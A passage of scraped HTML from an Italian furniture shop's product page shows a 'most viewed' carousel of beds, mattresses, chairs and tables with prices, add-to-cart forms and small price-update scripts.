                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696cd8a9e0218()"
                             @update-prices-8971.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="8971" data-price-box="product-id-8971">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8971"                data-price-amount="799"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">799,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxMzczNjgyLWNhc3NldHRpZXJhLTRjYXNzLTQ1eDM4eDg1LWJpYW5jby1hcnQtNjEzYi5odG1s/product/1444/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="dvornRdtFVk3aOuW" />    <input type="hidden" name="product" value="1444"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/letto-cemento-1-piazza-e-mezzo-001502823.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001502823_1_1_2_1.webp" loading="lazy" alt="LETTO 1P ½ CON 2 CASSETTI CEMENTO LET54" title="LETTO 1P ½ CON 2 CASSETTI CEMENTO LET54" width="250" height="250" @update-gallery-1444.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-1444.window="$el.src = $event.detail" alt="LETTO&#x20;1P&#x20;&#x20;&#xBD;&#x20;&#x20;CON&#x20;2&#x20;CASSETTI&#x20;CEMENTO&#x20;LET54" title="LETTO&#x20;1P&#x20;&#x20;&#xBD;&#x20;&#x20;CON&#x20;2&#x20;CASSETTI&#x20;CEMENTO&#x20;LET54" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001502823_1_1_2_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="1444" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="1444" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001502823 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        LETTO 1P  ½  CON 2 CASSETTI CEMENTO LET54                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696cd8a9e2db6()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696cd8a9e2db6()"
                             @update-prices-1444.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="1444" data-price-box="product-id-1444">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1444"                data-price-amount="499"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">499,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjA1MzE0LW9tYnJlbGxvbmUtbGVnbm8tcmV0dC12ZXJkZS1zYy0zeDItbXQtNzgxdi5odG1s/product/11309/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="ufMd6qXU8l1LuCqF" />    <input type="hidden" name="product" value="11309"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/tavolo-quadrato-da-esterno-in-plastica-nilo-verde.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001597557_2_1.webp" loading="lazy" alt="TAVOLO NILO VERDE 79X79" title="TAVOLO NILO VERDE 79X79" width="250" height="250" @update-gallery-11309.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-11309.window="$el.src = $event.detail" alt="TAVOLO&#x20;NILO&#x20;VERDE&#x20;79X79" title="TAVOLO&#x20;NILO&#x20;VERDE&#x20;79X79" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001597557_2_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="11309" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="11309" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001597557 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        TAVOLO NILO VERDE 79X79                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696cd5af4e84d()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696cd5af4e84d()"
                             @update-prices-11309.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="11309" data-price-box="product-id-11309">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-11309"                data-price-amount="44.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">44,90 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjI3OTk1LXNlZGlhLXZhbm5hLXRlc3N1dG8tdmludGFnZS1jdW9pby1zZWQxMjI4Lmh0bWw%2C/product/20154/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="geCY6CkjLt8McVUY" />    <input type="hidden" name="product" value="20154"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001620657-magniflex-materasso-sonno-spring-effect-160x190.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001620657_1_1.webp" loading="lazy" alt="MAGNIFLEX MATERASSO SONNO SPRING EFFECT 160X190" title="MAGNIFLEX MATERASSO SONNO SPRING EFFECT 160X190" width="250" height="250" @update-gallery-20154.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-20154.window="$el.src = $event.detail" alt="MAGNIFLEX&#x20;MATERASSO&#x20;SONNO&#x20;SPRING&#x20;EFFECT&#x20;160X190" title="MAGNIFLEX&#x20;MATERASSO&#x20;SONNO&#x20;SPRING&#x20;EFFECT&#x20;160X190" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001620657_1_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="20154" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="20154" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001620657 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        MAGNIFLEX MATERASSO SONNO SPRING EFFECT 160X190                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696cd81da152e()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696cd81da152e()"
                             @update-prices-20154.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="20154" data-price-box="product-id-20154">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-20154"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxMzczNjgyLWNhc3NldHRpZXJhLTRjYXNzLTQ1eDM4eDg1LWJpYW5jby1hcnQtNjEzYi5odG1s/product/25741/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="dvornRdtFVk3aOuW" />    <input type="hidden" name="product" value="25741"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001606292-sedia-heron-resina-antracite-sed288.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001606292.webp" loading="lazy" alt="SEDIA HERON RESINA ANTRACITE SED288" title="SEDIA HERON RESINA ANTRACITE SED288" width="250" height="250" @update-gallery-25741.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-25741.window="$el.src = $event.detail" alt="SEDIA&#x20;HERON&#x20;RESINA&#x20;ANTRACITE&#x20;SED288" title="SEDIA&#x20;HERON&#x20;RESINA&#x20;ANTRACITE&#x20;SED288" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001606292.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="25741" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="25741" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001606292 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        SEDIA HERON RESINA ANTRACITE SED288                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696cd8a9e5841()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696cd8a9e5841()"
                             @update-prices-25741.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="25741" data-price-box="product-id-25741">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-25741"                data-price-amount="49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">49,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxMzczNjgyLWNhc3NldHRpZXJhLTRjYXNzLTQ1eDM4eDg1LWJpYW5jby1hcnQtNjEzYi5odG1s/product/13320/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="dvornRdtFVk3aOuW" />    <input type="hidden" name="product" value="13320"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001509202-luxor-base-1a-4cassetti-olmo-art-1402ol.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/l/u/luxor_olmo.webp" loading="lazy" alt="LUXOR BASE 1A+4CASSETTI OLMO ART 1402OL" title="LUXOR BASE 1A+4CASSETTI OLMO ART 1402OL" width="250" height="250" @update-gallery-13320.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-13320.window="$el.src = $event.detail" alt="LUXOR&#x20;BASE&#x20;1A&#x2B;4CASSETTI&#x20;OLMO&#x20;ART&#x20;1402OL" title="LUXOR&#x20;BASE&#x20;1A&#x2B;4CASSETTI&#x20;OLMO&#x20;ART&#x20;1402OL" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/l/u/luxor_olmo.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="13320" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="13320" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001509202 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        LUXOR BASE 1A+4CASSETTI OLMO ART 1402OL                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696cd8a9e83ec()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696cd8a9e83ec()"
                             @update-prices-13320.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="13320" data-price-box="product-id-13320">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13320"                data-price-amount="189"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">189,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNTg5ODI4LWJhdWxlLXdvb2R5LXMtbWluaS05MC1sdC1icm93bi5odG1s/product/11232/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="9mOzan9hT7IKg9Ue" />    <input type="hidden" name="product" value="11232"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001596708-camera-matrim-glamour-giroletto.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001596708_1_1.webp" loading="lazy" alt="CAMERA MATRIM. GLAMOUR GIROLETTO" title="CAMERA MATRIM. GLAMOUR GIROLETTO" width="250" height="250" @update-gallery-11232.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-11232.window="$el.src = $event.detail" alt="CAMERA&#x20;MATRIM.&#x20;GLAMOUR&#x20;GIROLETTO" title="CAMERA&#x20;MATRIM.&#x20;GLAMOUR&#x20;GIROLETTO" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001596708_1_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="11232" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="11232" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001596708 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        CAMERA MATRIM. GLAMOUR GIROLETTO                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696cd81b5be7b()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696cd81b5be7b()"
                             @update-prices-11232.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="11232" data-price-box="product-id-11232">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-11232"                data-price-amount="2390"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">2.390,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjA4ODMzLW1hdGVyYXNzby1tZW1vcnktMTIweDE5MC05LXpvbmUuaHRtbA%2C%2C/product/20236/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="AzMp7zNZrgcbHJfU" />    <input type="hidden" name="product" value="20236"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/materasso-magniflex-magnistretch-sport-9.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
